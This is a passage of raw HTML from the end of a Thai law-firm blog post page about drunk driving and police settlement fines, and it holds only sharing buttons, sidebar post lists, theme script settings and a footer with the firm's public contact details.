data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2020-08-21T05:58:50+07:00"><meta itemprop="dateModified" content="2020-08-21T05:58:50+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="ขับรถในขณะเมาสุราและโดยประมาท พนักงานสอบสวนเปรียบเทียบปรับคดีจะจบหรือไม่">        </footer>

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-1810","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/05/26/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3/"  rel="bookmark" title="หลักที่ศาลฎีกาใช้พิจารณาคดีแพ่งเกี่ยวเนื่องคดีอาญาในความผิดฐานหมิ่นประมาท">หลักที่ศาลฎีกาใช้พิจารณาคดีแพ่งเกี่ยวเนื่องคดีอาญาในความผิดฐานหมิ่นประมาท</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-26T20:00:39+07:00" >May 26, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/05/20/%e0%b8%aa%e0%b8%b9%e0%b9%89%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95-credit-card-law/"  rel="bookmark" title="รวมคำพิพากษาศาลฎีกา สู้คดีบัตรเครดิต อับเดต 2563">รวมคำพิพากษาศาลฎีกา สู้คดีบัตรเครดิต อับเดต 2563</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-20T08:26:06+07:00" >May 20, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/04/29/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%94%e0%b9%81%e0%b8%97%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b5%e0%b8%81/"  rel="bookmark" title="การใช้ค่าทดแทนเมื่อมีการผิดสัญญาหมั้น">การใช้ค่าทดแทนเมื่อมีการผิดสัญญาหมั้น</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-29T05:45:03+07:00" >April 29, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/08/18/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%9d%e0%b8%b2%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%89%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%9d%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%9c/"  rel="bookmark" title="สัญญาขายฝาก แม้ทางฝ่ายผู้ขายฝากตาย ทายาทผู้มีสิทธิไถ่ตามกำหนดนั้น จะไม่เอาอายุความมรดกว่าเจ้ามรดกตายต้องฟ้องภายใน 1 ปีมาเกี่ยวข้องประเด็นนี้หรือไม่">สัญญาขายฝาก แม้ทางฝ่ายผู้ขายฝากตาย ทายาทผู้มีสิทธิไถ่ตามกำหนดนั้น จะไม่เอาอายุความมรดกว่าเจ้ามรดกตายต้องฟ้องภายใน 1 ปีมาเกี่ยวข้องประเด็นนี้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-18T22:27:13+07:00" >August 18, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/08/26/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa/"  rel="bookmark" title="อะไรคือการเปิดเผยความสัมพันธ์ในทำนองชู้สาว ตามคำพิพากษาศาลฎีกา">อะไรคือการเปิดเผยความสัมพันธ์ในทำนองชู้สาว ตามคำพิพากษาศาลฎีกา</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T14:50:14+07:00" >August 26, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-1810","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
